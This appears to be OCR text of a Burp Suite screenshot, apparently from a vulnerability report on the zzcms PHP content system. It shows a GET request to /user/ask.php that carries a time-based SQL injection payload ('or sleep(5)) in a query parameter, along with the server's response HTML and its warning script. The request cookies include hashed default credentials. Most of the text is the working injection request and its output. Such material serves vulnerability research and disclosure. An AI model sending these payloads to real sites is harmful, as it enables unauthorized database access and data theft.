 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://www.zzcms2019.cc ?
Request
Raw Params Headers Hex
GET /user/ask.php?do=modify&page=1&id=1&aaa='or sleep(5),'');# HTTP/1.1
Host: www.zzcms2019.cc
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/75.0.3770.142 Safari/537.36
DNT: 1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: __51cke__=; bdshare_firstime=1563457245214; admin=admin;
pass=21232f297a57a5a743894a0e4a801fc3;
__tins__713776=%7B%22sid%22%3A%201563457245030%2C%20%22vd%22%3
A%202%2C%20%22expires%22%3A%201563459084765%7D; __51laig__=2;
PHPSESSID=j7kfn824g6j76155f380c1ehp4; UserName=test;
PassWord=e10adc3949ba59abbe56e057f20f883e
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<div>
<ul>
<li><a href="msg_manage.php" target="_self" >邮件/短信内容设置</a></li>
<li><a href="../dl/dl.php" target="_blank">给代理商群发信息</a></li>
</ul>
</div>
</div>
<div id="left9" style="display:block" class="leftcontent">
<div class="lefttitle"><img src="image/ico/ico3.gif"> 需要帮助</div>
<div>
<ul>
<li><a target=blank
href=http://wpa.qq.com/msgrd?v=1&uin=357856668&Site=zzcms&Menu=yes><img border="0"
src=http://wpa.qq.com/pa?p=1:357856668:4>在线客服QQ</a></li>
<li><a href="###">电话：400-728-9861</a></li>
<li><a href="/one/help.php" target="_blank">常见问题解答</a></li>
<li><a href="message.php">给管理员发信息</a></li>
</ul>
</div>
</div>
</div>
<div class="right">
<div class="content">
<div class="admintitle">修改问答信息</div>
string(66) "http://www.zzcms2019.cc/user/ask.php?do=modify&page=1&id=1&aaa='or"
<!DOCTYPE html><meta http-equiv='Content-Type' content='text/html;
charset=utf-8'><script>alert("非法操作！警告：你的操作已被记录！小心封你的用户及IP！");history.back(
);</script>
? < + > Type a search term 0 matches
Done 5,786 bytes | 11 millis